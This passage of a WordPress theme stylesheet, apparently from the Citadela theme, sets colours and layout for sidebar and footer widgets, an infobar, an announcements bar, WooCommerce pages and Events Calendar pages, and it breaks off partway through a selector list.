/*** widgets in sidebar - not collapsible ***/
body:not(.sidebar-collapsible-widgets) .widget-area .widget:after {
  content: "\f111 \f111 \f111";
  display: block;
  font-size: 0.4em;
  letter-spacing: 1.1em;
  color: #0013bf;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  padding-bottom: 1em;
  margin-top: 4.5em;
}
/**************/
/*** FOOTER ***/
/**************/
@media all and (min-width: 600px) {
  .site-footer {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.site-footer .footer-widgets-area {
  font-size: 0.9rem;
}
.site-footer .site-info {
  font-size: 0.7em;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  color: rgba(255, 255, 255, 0.5);
  fill: rgba(255, 255, 255, 0.5);
  padding-bottom: 8em;
}
.site-footer .site-info a {
  color: rgba(255, 255, 255, 0.5);
  fill: rgba(255, 255, 255, 0.5);
}
/*** FOOTER WIDGETS - COLORS ***/
.footer-widgets-area .widget .widget-title h3,
.footer-widgets-area .widget .widget-title a,
.footer-widgets-area .widget.widget_nav_menu > h3 {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget a {
  color: rgba(255, 255, 255, 0.5);
  fill: rgba(255, 255, 255, 0.5);
}
.footer-widgets-area .widget a:hover {
  color: #0013bf;
}
.footer-widgets-area .widget .ctdl-directory-categories-list a,
.footer-widgets-area .widget .ctdl-directory-locations-list a {
  color: rgba(255, 255, 255, 0.5);
  fill: rgba(255, 255, 255, 0.5);
}
.footer-widgets-area .widget .ctdl-directory-categories-list .folder-card .folder-title,
.footer-widgets-area .widget .ctdl-directory-locations-list .folder-card .folder-title {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget.widget_archive select,
.footer-widgets-area .widget.widget_categories select {
  background-color: #1e73be;
  border-color: rgba(255, 255, 255, 0.1);
  color: rgba(255, 255, 255, 0.7);
}
.footer-widgets-area .widget.widget_archive select option,
.footer-widgets-area .widget.widget_categories select option {
  color: rgba(255, 255, 255, 0.7);
}
.footer-widgets-area .widget .wp-block-archives-dropdown select,
.footer-widgets-area .widget .wp-block-categories-dropdown select {
  background-color: #1e73be;
  border-color: rgba(255, 255, 255, 0.1);
  color: rgba(255, 255, 255, 0.7);
}
.footer-widgets-area .widget .wp-block-archives-dropdown select option,
.footer-widgets-area .widget .wp-block-categories-dropdown select option {
  color: rgba(255, 255, 255, 0.7);
}
.footer-widgets-area .widget.widget_calendar .calendar_wrap table,
.footer-widgets-area .widget .wp-block-calendar table {
  border-color: #ffffff;
}
.footer-widgets-area .widget.widget_calendar .calendar_wrap caption,
.footer-widgets-area .widget .wp-block-calendar caption {
  color: rgba(255, 255, 255, 0.7);
  border-color: rgba(255, 255, 255, 0.1);
}
.footer-widgets-area .widget.widget_calendar .calendar_wrap th,
.footer-widgets-area .widget .wp-block-calendar th {
  color: #ffffff;
  fill: #ffffff;
  border-color: rgba(255, 255, 255, 0.1);
}
.footer-widgets-area .widget.widget_calendar .calendar_wrap td,
.footer-widgets-area .widget .wp-block-calendar td {
  color: rgba(255, 255, 255, 0.7);
}
.footer-widgets-area .widget.widget_calendar .calendar_wrap td#today,
.footer-widgets-area .widget .wp-block-calendar td#today {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget.widget_calendar .calendar_wrap tbody td a,
.footer-widgets-area .widget .wp-block-calendar tbody td a {
  color: #0013bf;
}
.footer-widgets-area .widget.widget_calendar .calendar_wrap .wp-calendar-nav span,
.footer-widgets-area .widget .wp-block-calendar .wp-calendar-nav span {
  border-color: rgba(255, 255, 255, 0.1);
}
.footer-widgets-area .widget.widget_calendar .calendar_wrap .wp-calendar-nav a,
.footer-widgets-area .widget .wp-block-calendar .wp-calendar-nav a {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget .wp-block-latest-comments a {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget .wp-block-latest-comments a:hover {
  color: #0013bf;
}
.footer-widgets-area .widget .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
  color: rgba(255, 255, 255, 0.7);
}
.footer-widgets-area .widget.widget_search:not(.widget_block) form:before {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget.widget_search:not(.widget_block) input[type="search"] {
  border-color: rgba(255, 255, 255, 0.1);
  background: #1e73be;
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget.widget_search:not(.widget_block) input[type="search"]::placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.footer-widgets-area .widget.widget_search.widget_block .wp-block-search .wp-block-search__label {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget.widget_search.widget_block .wp-block-search .wp-block-search__input {
  border-color: rgba(255, 255, 255, 0.1);
  background: #1e73be;
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget.widget_search.widget_block .wp-block-search .wp-block-search__input:focus {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget.widget_search.widget_block .wp-block-search .wp-block-search__input::placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.footer-widgets-area .widget.widget_search.widget_block .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
  border-color: rgba(255, 255, 255, 0.1);
  background-color: #1e73be;
}
.footer-widgets-area .widget.widget_search.widget_block .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button {
  color: #ffffff;
  fill: #ffffff;
  border-color: #ffffff;
}
.footer-widgets-area .widget.widget_search.widget_block .wp-block-search.wp-block-search__button-inside .wp-block-search__button svg {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget.widget_rss ul.rsswidget {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget.widget_rss ul .rss-date {
  color: #0013bf;
}
.footer-widgets-area .widget.widget_rss ul cite {
  color: rgba(255, 255, 255, 0.5);
  fill: rgba(255, 255, 255, 0.5);
}
.footer-widgets-area .widget.widget_recent_entries ul li .post-date {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget .wp-block-latest-posts li .wp-block-latest-posts__post-author,
.footer-widgets-area .widget .wp-block-latest-posts li .wp-block-latest-posts__post-date {
  color: #ffffff;
  fill: #ffffff;
}
/*** FOOTER WIDGETS - LAYOUT ***/
.site-footer .footer-widgets-area .widget {
  width: 100%;
  max-width: inherit;
  padding-left: 20px;
  padding-right: 20px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
}
.site-footer .footer-widgets-area .tribe-compatibility-container {
  width: 100%;
  max-width: inherit;
  padding-left: 20px;
  padding-right: 20px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.site-footer .footer-widgets-area .widget.widget_calendar .calendar_wrap caption,
.site-footer .footer-widgets-area .widget .wp-block-calendar caption,
.site-footer .footer-widgets-area .widget.widget_calendar .calendar_wrap th,
.site-footer .footer-widgets-area .widget .wp-block-calendar th,
.site-footer .footer-widgets-area .widget.widget_calendar .calendar_wrap td,
.site-footer .footer-widgets-area .widget .wp-block-calendar td {
  text-align: center;
}
.site-footer .footer-widgets-area .widget.widget_calendar .calendar_wrap tfoot #prev a:before,
.site-footer .footer-widgets-area .widget .wp-block-calendar tfoot #prev a:before {
  text-align: right;
}
.site-footer .footer-widgets-area .widget.widget_calendar .calendar_wrap tfoot #next a:before,
.site-footer .footer-widgets-area .widget .wp-block-calendar tfoot #next a:before {
  text-align: left;
}
.site-footer .footer-widgets-area .widget_media_image figure {
  margin-left: auto;
  margin-right: auto;
}
.site-footer .footer-widgets-area .widget_media_image .wp-caption-text {
  text-align: center;
}
@media all and (min-width: 400px) {
  .site-footer .footer-widgets-area {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: flex;
    -webkit-flex-flow: wrap;
    -moz-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: ccenterc;
    -webkit-justify-content: center;
    justify-content: center;
  }
  .site-footer .footer-widgets-area .widget,
  .site-footer .footer-widgets-area .tribe-compatibility-container {
    -webkit-flex: 1 1 auto;
    -moz-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: auto;
    max-width: 50%;
    min-width: 150px;
    text-align: left;
  }
  .site-footer .footer-widgets-area .widget.widget_calendar .calendar_wrap caption,
  .site-footer .footer-widgets-area .widget .wp-block-calendar caption,
  .site-footer .footer-widgets-area .widget.widget_calendar .calendar_wrap th,
  .site-footer .footer-widgets-area .widget .wp-block-calendar th,
  .site-footer .footer-widgets-area .widget.widget_calendar .calendar_wrap td,
  .site-footer .footer-widgets-area .widget .wp-block-calendar td {
    text-align: left;
  }
  .site-footer .footer-widgets-area .widget.widget_calendar .calendar_wrap tfoot #prev a:before,
  .site-footer .footer-widgets-area .widget .wp-block-calendar tfoot #prev a:before {
    text-align: left;
  }
  .site-footer .footer-widgets-area .widget.widget_calendar .calendar_wrap tfoot #next a:before,
  .site-footer .footer-widgets-area .widget .wp-block-calendar tfoot #next a:before {
    text-align: right;
  }
  .site-footer .footer-widgets-area .widget_media_video {
    width: 100%;
    max-width: 100%;
  }
  .site-footer .footer-widgets-area .widget_media_image figure {
    margin-left: 0;
    margin-right: 0;
  }
  .site-footer .footer-widgets-area .widget_media_image .wp-caption-text {
    text-align: left;
  }
  .site-footer .footer-widgets-area.collapsible-widgets.opened {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: flex;
  }
}
@media all and (min-width: 600px) {
  .site-footer .footer-widgets-area .widget {
    max-width: 33.333%;
  }
  .site-footer .footer-widgets-area .tribe-compatibility-container {
    max-width: 300px;
  }
  .site-footer .footer-widgets-area .widget_media_video {
    max-width: 400px;
  }
}
@media all and (min-width: 1025px) {
  body.modern-theme-layout:not(.right-sidebar):not(.left-sidebar) .site-footer .footer-widgets-area .widget,
  body:not(.modern-theme-layout) .site-footer .footer-widgets-area .widget {
    max-width: 25%;
  }
  body.modern-theme-layout:not(.right-sidebar):not(.left-sidebar) .site-footer .footer-widgets-area .tribe-compatibility-container,
  body:not(.modern-theme-layout) .site-footer .footer-widgets-area .tribe-compatibility-container {
    max-width: 300px;
  }
  body.modern-theme-layout:not(.right-sidebar):not(.left-sidebar) .site-footer .footer-widgets-area .widget_media_video,
  body:not(.modern-theme-layout) .site-footer .footer-widgets-area .widget_media_video {
    max-width: 400px;
  }
}
@media all and (min-width: 1267px) {
  body.modern-theme-layout.right-sidebar .site-footer .footer-widgets-area .widget,
  body.modern-theme-layout.left-sidebar .site-footer .footer-widgets-area .widget {
    max-width: 25%;
  }
  body.modern-theme-layout.right-sidebar .site-footer .footer-widgets-area .tribe-compatibility-container,
  body.modern-theme-layout.left-sidebar .site-footer .footer-widgets-area .tribe-compatibility-container {
    max-width: 300px;
  }
  body.modern-theme-layout.right-sidebar .site-footer .footer-widgets-area .widget_media_video,
  body.modern-theme-layout.left-sidebar .site-footer .footer-widgets-area .widget_media_video {
    max-width: 400px;
  }
}
/*** FOOTER WIDGETS - COLLAPSIBLE ***/
.footer-collapsible-widgets .footer-widgets-area .widget {
  border-color: rgba(255, 255, 255, 0.1);
}
.footer-collapsible-widgets .footer-widgets-area .widget:last-child {
  border-color: rgba(255, 255, 255, 0.1);
}
.footer-collapsible-widgets .footer-widgets-area .widget.collapsible-widget .widget-container {
  border-color: #ffffff;
}
/***************/
/*** INFOBAR ***/
/***************/
#citadela-infobar {
  font-size: 0.82em;
}
#citadela-infobar.position-bottom {
  border-top: 1px solid #0013bf;
}
#citadela-infobar.position-top {
  border-bottom: 1px solid #0013bf;
}
#citadela-infobar .button-part .button {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
}
#citadela-infobar .button-part .button:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
#citadela-infobar .simple-close-button {
  width: 20px;
  height: 20px;
}
#citadela-infobar .simple-close-button:before,
#citadela-infobar .simple-close-button:after {
  content: "";
  width: 100%;
  height: 0px;
  border: 1px solid #0013bf;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -10px;
  margin-top: -1px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#citadela-infobar .simple-close-button:before {
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
#citadela-infobar .simple-close-button:after {
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#citadela-infobar .simple-close-button:hover:before,
#citadela-infobar .simple-close-button:hover:after {
  border-color: #222222;
}
@media all and (min-width: 1025px) {
  #citadela-infobar.button-present .main-wrap {
    font-size: 0;
  }
  #citadela-infobar.button-present .text-part {
    font-size: 0.82rem;
    max-width: calc(100% - 240px);
  }
  #citadela-infobar.button-present .button-part {
    font-size: 0.9rem;
    width: 240px;
    padding-left: 40px;
    box-sizing: border-box;
  }
  #citadela-infobar.button-present .button-part .button {
    max-width: 100%;
  }
}
/*************************/
/*** ANNOUNCEMENTS BAR ***/
/*************************/
#citadela-announcements-bar.type-simple {
  font-size: 1em;
  background: #e6a713;
  color: #ffffff;
}
#citadela-announcements-bar.type-simple .message-part p {
  margin: 0;
}
#citadela-announcements-bar.type-simple .button-part .button {
  background-color: #0013bf;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
  padding: 8px 25px;
  background: #477fe0;
  color: #ffffff;
}
#citadela-announcements-bar.type-simple .button-part .button:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
#citadela-announcements-bar.type-simple .button-part .button:hover {
  background: #477fe0;
  color: #ffffff;
}
@media all and (min-width: 1025px) {
  #citadela-announcements-bar.type-simple .bar-main-wrap {
    font-size: 0;
  }
  #citadela-announcements-bar.type-simple .message-part {
    font-size: 1rem;
    max-width: calc(100% - 240px);
  }
  #citadela-announcements-bar.type-simple .button-part {
    font-size: 0.9rem;
    width: 240px;
    padding-left: 40px;
    box-sizing: border-box;
  }
  #citadela-announcements-bar.type-simple .button-part .button {
    max-width: 100%;
  }
}
/********************************/
/*** WOOCOMMERCE BASIC STYLES ***/
/********************************/
/*** breadcrumb ***/
.woocommerce .woocommerce-breadcrumb {
  line-height: 1.3;
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
  border-left: 3px solid #0013bf;
  padding-left: 10px;
  margin-bottom: 2em;
}
.woocommerce .woocommerce-breadcrumb a {
  display: inline-block;
  max-width: 100%;
  color: rgba(34, 34, 34, 0.7);
}
.woocommerce .woocommerce-breadcrumb a:hover {
  color: #0013bf;
}
.woocommerce .woocommerce-breadcrumb > span {
  display: inline-block;
  opacity: 0.5;
  text-align: center;
  width: 20px;
}
.woocommerce .woocommerce-breadcrumb > span:before {
  content: "/";
}
.woocommerce-page #content .site-main button.button {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
/*** cart page ***/
.woocommerce-page #content .woocommerce table.shop_table.cart td.actions .coupon .input-text {
  width: 150px;
}
@media all and (max-width: 768px) {
  .woocommerce-page #content .woocommerce table.shop_table.cart td.actions .coupon .input-text {
    width: 48%;
  }
}
/*** product detail page ***/
.woocommerce-page #content .site-main div.product .woocommerce-tabs .panel table.shop_attributes {
  text-align: left;
}
/*** woocommerce blocks ***/
.wc-block-featured-category .wc-block-featured-product__price .amount,
.wc-block-featured-product .wc-block-featured-product__price .amount {
  font-size: 1.6em;
}
.wc-block-featured-category .wp-block-button.aligncenter,
.wc-block-featured-product .wp-block-button.aligncenter {
  text-align: center;
}
/***********************/
/*** EVENTS CALENDAR ***/
/***********************/
.citadela-events-css .tribe_events > ul:not([class]),
.citadela-events-css #tribe-events-pg-template .tribe-events-content ul:not([class]),
.citadela-events-css #tribe-events .tribe-events-content ul:not([class]) {
  margin-left: 1.2em;
  list-style-type: disc;
}
.citadela-events-css .tribe_events > ul:not([class]) li,
.citadela-events-css #tribe-events-pg-template .tribe-events-content ul:not([class]) li,
.citadela-events-css #tribe-events .tribe-events-content ul:not([class]) li {
  list-style-position: initial;
}
.citadela-events-css .tribe_events > ul:not([class]) ul,
.citadela-events-css #tribe-events-pg-template .tribe-events-content ul:not([class]) ul,
.citadela-events-css #tribe-events .tribe-events-content ul:not([class]) ul {
  margin: 0.5em 0em 0.5em 1.2em;
  list-style-type: circle;
}
.citadela-events-css .tribe_events > ul:not([class]) ul ul,
.citadela-events-css #tribe-events-pg-template .tribe-events-content ul:not([class]) ul ul,
.citadela-events-css #tribe-events .tribe-events-content ul:not([class]) ul ul {
  list-style-type: disc;
}
.citadela-events-css .tribe_events > ul:not([class]) ol,
.citadela-events-css #tribe-events-pg-template .tribe-events-content ul:not([class]) ol,
.citadela-events-css #tribe-events .tribe-events-content ul:not([class]) ol {
  margin: 0.5em 0em 0.5em 0em;
  list-style-position: inside;
}
.citadela-events-css .tribe_events > ul:not([class]) ol > li > ul,
.citadela-events-css #tribe-events-pg-template .tribe-events-content ul:not([class]) ol > li > ul,
.citadela-events-css #tribe-events .tribe-events-content ul:not([class]) ol > li > ul {
  margin-left: 2em;
}
.citadela-events-css .tribe_events > ul:not([class]) li,
.citadela-events-css #tribe-events-pg-template .tribe-events-content ul:not([class]) li,
.citadela-events-css #tribe-events .tribe-events-content ul:not([class]) li {
  margin: 0.4em 0;
  padding-left: 0em;
}
.citadela-events-css .tribe_events > ul:not([class]) ol > li,
.citadela-events-css #tribe-events-pg-template .tribe-events-content ul:not([class]) ol > li,
.citadela-events-css #tribe-events .tribe-events-content ul:not([class]) ol > li {
  padding-left: 0;
}
.citadela-events-css .tribe_events > ol:not([class]),
.citadela-events-css #tribe-events-pg-template .tribe-events-content ol:not([class]),
.citadela-events-css #tribe-events .tribe-events-content ol:not([class]) {
  margin-left: 0em;
  list-style-position: inside;
}
.citadela-events-css .tribe_events > ol:not([class]) li,
.citadela-events-css #tribe-events-pg-template .tribe-events-content ol:not([class]) li,
.citadela-events-css #tribe-events .tribe-events-content ol:not([class]) li {
  list-style-position: inside;
}
.citadela-events-css .tribe_events > ol:not([class]) ul,
.citadela-events-css #tribe-events-pg-template .tribe-events-content ol:not([class]) ul,
.citadela-events-css #tribe-events .tribe-events-content ol:not([class]) ul {
  margin: 0.5em 0em 0.5em 2em;
  list-style-type: disc;
}
.citadela-events-css .tribe_events > ol:not([class]) ul ul,
.citadela-events-css #tribe-events-pg-template .tribe-events-content ol:not([class]) ul ul,
.citadela-events-css #tribe-events .tribe-events-content ol:not([class]) ul ul {
  list-style-type: circle;
  margin-left: 1em;
}
.citadela-events-css .tribe_events > ol:not([class]) ol,
.citadela-events-css #tribe-events-pg-template .tribe-events-content ol:not([class]) ol,
.citadela-events-css #tribe-events .tribe-events-content ol:not([class]) ol {
  margin: 0.5em 0em 0.5em 1em;
  list-style-position: inside;
}
.citadela-events-css .tribe_events > ol:not([class]) ul > li > ol,
.citadela-events-css #tribe-events-pg-template .tribe-events-content ol:not([class]) ul > li > ol,
.citadela-events-css #tribe-events .tribe-events-content ol:not([class]) ul > li > ol {
  margin-left: 0;
}
.citadela-events-css .tribe_events > ol:not([class]) li,
.citadela-events-css #tribe-events-pg-template .tribe-events-content ol:not([class]) li,
.citadela-events-css #tribe-events .tribe-events-content ol:not([class]) li {
  margin: 0.4em 0;
  padding-left: 0em;
}
.citadela-events-css .page-title .tribe-events-notices,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-c-messages__message {
  background: rgba(0, 19, 191, 0.1);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  color: #0013bf;
  border: none;
  padding: 10px 20px;
  text-align: center;
}
.citadela-events-css .page-title .tribe-events-notices .tribe-common-c-svgicon,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-c-messages__message .tribe-common-c-svgicon {
  color: currentColor !important;
}
.citadela-events-css .page-title .tribe-events-notices .tribe-common-c-svgicon path,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-c-messages__message .tribe-common-c-svgicon path {
  stroke: currentColor !important;
}
.citadela-events-css .page-title .tribe-events-notices .tribe-events-c-messages__message-list-item-link,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-c-messages__message .tribe-events-c-messages__message-list-item-link {
  color: #222222;
  fill: #222222;
  font-weight: 700;
  border: none;
  text-decoration: none;
}
.citadela-events-css .page-title .tribe-events-notices .tribe-events-c-messages__message-list-item-link:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-c-messages__message .tribe-events-c-messages__message-list-item-link:hover {
  text-decoration: underline;
}
.citadela-events-css .page-title .tribe-events-notices {
  font-size: 0.9em;
  line-height: 1.5;
}
/*** CITADELA LAYOUT on EVENTS ***/
.classic-theme-layout.single-tribe_events:not(.page-fullwidth).left-sidebar .site-content .page-title,
.classic-theme-layout.tribe-events-page-template:not(.page-fullwidth).left-sidebar .site-content .page-title {
  padding-top: 0;
}
.classic-theme-layout.single-tribe_events:not(.page-fullwidth).left-sidebar #secondary,
.classic-theme-layout.tribe-events-page-template:not(.page-fullwidth).left-sidebar #secondary {
  margin-top: 6em;
}
.classic-theme-layout.single-tribe_events:not(.page-fullwidth).right-sidebar .site-content .page-title,
.classic-theme-layout.tribe-events-page-template:not(.page-fullwidth).right-sidebar .site-content .page-title {
  padding-top: 0;
}
.classic-theme-layout.single-tribe_events:not(.page-fullwidth).right-sidebar #primary,
.classic-theme-layout.tribe-events-page-template:not(.page-fullwidth).right-sidebar #primary {
  padding-top: 6em;
}
@media all and (min-width: 1025px) {
  .classic-theme-layout.single-tribe_events:not(.page-fullwidth).left-sidebar .site-content .page-title,
  .classic-theme-layout.tribe-events-page-template:not(.page-fullwidth).left-sidebar .site-content .page-title,
  .classic-theme-layout.single-tribe_events:not(.page-fullwidth).right-sidebar .site-content .page-title,
  .classic-theme-layout.tribe-events-page-template:not(.page-fullwidth).right-sidebar .site-content .page-title {
    width: auto;
    float: none;
    padding-top: 0em;
  }
  .classic-theme-layout.single-tribe_events:not(.page-fullwidth).left-sidebar #primary,
  .classic-theme-layout.tribe-events-page-template:not(.page-fullwidth).left-sidebar #primary,
  .classic-theme-layout.single-tribe_events:not(.page-fullwidth).right-sidebar #primary,
  .classic-theme-layout.tribe-events-page-template:not(.page-fullwidth).right-sidebar #primary {
    padding-top: 6em;
  }
  .classic-theme-layout.single-tribe_events:not(.page-fullwidth).left-sidebar #secondary,
  .classic-theme-layout.tribe-events-page-template:not(.page-fullwidth).left-sidebar #secondary,
  .classic-theme-layout.single-tribe_events:not(.page-fullwidth).right-sidebar #secondary,
  .classic-theme-layout.tribe-events-page-template:not(.page-fullwidth).right-sidebar #secondary {
    padding-top: 7em;
    margin-top: 0;
  }
}
.modern-theme-layout.single-tribe_events:not(.page-fullwidth).left-sidebar .site-content .page-title,
.modern-theme-layout.tribe-events-page-template:not(.page-fullwidth).left-sidebar .site-content .page-title {
  padding-top: 0;
}
.modern-theme-layout.single-tribe_events:not(.page-fullwidth).left-sidebar #primary,
.modern-theme-layout.tribe-events-page-template:not(.page-fullwidth).left-sidebar #primary {
  padding-top: 0em;
}
.modern-theme-layout.single-tribe_events:not(.page-fullwidth).left-sidebar #secondary,
.modern-theme-layout.tribe-events-page-template:not(.page-fullwidth).left-sidebar #secondary {
  margin-top: 6em;
}
.modern-theme-layout.single-tribe_events:not(.page-fullwidth).right-sidebar .site-content .page-title,
.modern-theme-layout.tribe-events-page-template:not(.page-fullwidth).right-sidebar .site-content .page-title {
  padding-top: 0;
}
.modern-theme-layout.single-tribe_events:not(.page-fullwidth).right-sidebar #primary,
.modern-theme-layout.tribe-events-page-template:not(.page-fullwidth).right-sidebar #primary {
  padding-top: 6em;
}
.modern-theme-layout.single-tribe_events:not(.page-fullwidth).right-sidebar #secondary,
.modern-theme-layout.tribe-events-page-template:not(.page-fullwidth).right-sidebar #secondary {
  margin-top: 5em;
}
@media all and (min-width: 1025px) {
  .modern-theme-layout.single-tribe_events:not(.page-fullwidth).left-sidebar #secondary,
  .modern-theme-layout.tribe-events-page-template:not(.page-fullwidth).left-sidebar #secondary,
  .modern-theme-layout.single-tribe_events:not(.page-fullwidth).right-sidebar #secondary,
  .modern-theme-layout.tribe-events-page-template:not(.page-fullwidth).right-sidebar #secondary {
    margin-top: 0;
  }
  .modern-theme-layout.single-tribe_events:not(.page-fullwidth).left-sidebar #primary,
  .modern-theme-layout.tribe-events-page-template:not(.page-fullwidth).left-sidebar #primary {
    padding-top: 6em;
  }
}
.post-type-archive-tribe_events.page-fullwidth #content {
  padding-top: 6em;
}
#tribe-events-pg-template,
.post-type-archive-tribe_events.page-fullwidth .tribe-common .tribe-common-l-container {
  max-width: 1200px;
}
/*** EVENT DETAIL ***/
.single-tribe_events #tribe-events .page-title,
.single-tribe_events #tribe-events-pg-template .page-title {
  margin-bottom: 2em;
  padding-bottom: 0;
}
.single-tribe_events #tribe-events .page-title .tribe-events-single-event-title,
.single-tribe_events #tribe-events-pg-template .page-title .tribe-events-single-event-title {
  font-family: "Open Sans";
  font-size: 2.6em;
  line-height: 1.2;
  color: #222222;
  fill: #222222;
  font-weight: 400;
}
@media all and (max-width: 640px) {
  .single-tribe_events #tribe-events .page-title .tribe-events-single-event-title,
  .single-tribe_events #tribe-events-pg-template .page-title .tribe-events-single-event-title {
    font-size: 2.2em;
  }
}
.single-tribe_events #tribe-events .page-title .tribe-events-back,
.single-tribe_events #tribe-events-pg-template .page-title .tribe-events-back {
  font-family: inherit;
  margin-bottom: 1em;
}
.single-tribe_events #tribe-events .page-title .tribe-events-back a,
.single-tribe_events #tribe-events-pg-template .page-title .tribe-events-back a {
  font-family: inherit;
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
  margin: 0px 3px 3px 0px;
  -moz-box-shadow: 0px 0px 0px 1px #0013bf inset;
  -webkit-box-shadow: 0px 0px 0px 1px #0013bf inset;
  box-shadow: 0px 0px 0px 1px #0013bf inset;
  background: none;
  color: #0013bf;
  padding: 8px 20px;
  font-weight: 400;
}
.single-tribe_events #tribe-events .page-title .tribe-events-back a:hover,
.single-tribe_events #tribe-events-pg-template .page-title .tribe-events-back a:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.single-tribe_events #tribe-events .page-title .tribe-events-back a.listing-item-link,
.single-tribe_events #tribe-events-pg-template .page-title .tribe-events-back a.listing-item-link {
  background: #0013bf;
  color: #ffffff;
  fill: #ffffff;
}
.single-tribe_events #tribe-events .page-title .tribe-events-back a i,
.single-tribe_events #tribe-events-pg-template .page-title .tribe-events-back a i {
  margin-right: 0.3em;
}
.citadela-events-css.single-tribe_events #tribe-events,
.citadela-events-css.single-tribe_events #tribe-events-pg-template {
  padding: 0;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content {
  margin-bottom: 0;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-image img,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-image img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  vertical-align: top;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content {
  color: inherit;
  font-family: inherit;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content p,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content p,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-after-html p,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-after-html p,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-before-html p,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-before-html p {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  margin-bottom: 1.5rem;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content ol,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content ol,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content ul,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content ul {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  margin-bottom: 1.5rem;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content h1,
